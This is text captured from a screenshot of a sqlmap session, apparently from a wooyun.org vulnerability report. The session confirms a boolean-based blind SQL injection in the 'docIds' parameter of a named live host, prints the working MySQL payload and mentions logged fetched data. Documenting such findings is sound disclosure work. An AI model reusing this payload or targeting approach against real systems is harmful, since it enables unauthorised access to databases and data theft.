 C:\Windows\system32\cmd.exe
adUrgeInfo_jsp._jspService(org.apache.jsp.docMgr.superviseAndUrge.loadUrgeInfo_jsp:116)\n\torg.apache.jas
per.runtime.HttpJspBase.service(HttpJspBase.java:97)\n\tjavax.servlet.http.HttpServlet.service(HttpServle
t.java:802)\n\torg.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:322)\n\torg.apa
che.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:291)\n\torg.apache.jasper.servlet.JspServlet
.service(JspServlet.java:241)\n\tjavax.servlet.http.HttpServlet.service(HttpServlet.java:802)\n\tfilters.
SetCharacterEncodingFilter.doFilter(SetCharacterEncodingFilter.java:178)")
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
[Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1) values? [Y/n]
[23:05:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:05:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
least one other (potential) technique found
[23:05:31] [INFO] checking if the injection point on GET parameter 'docIds' is a false positive
GET parameter 'docIds' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: docIds (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: docIds=(SELECT (CASE WHEN (7563=7563) THEN 7563 ELSE 7563*(SELECT 7563 FROM INFORMATION_SCHE
MA.CHARACTER_SETS) END))
---
[23:05:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:05:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 50 times
[23:05:34] [INFO] fetched data logged to text files under 'C:\Users\wujianwen\.sqlmap\output\qudao.seeyon
.com'
www.wooyun.org
C:\Python27\sqlmap>_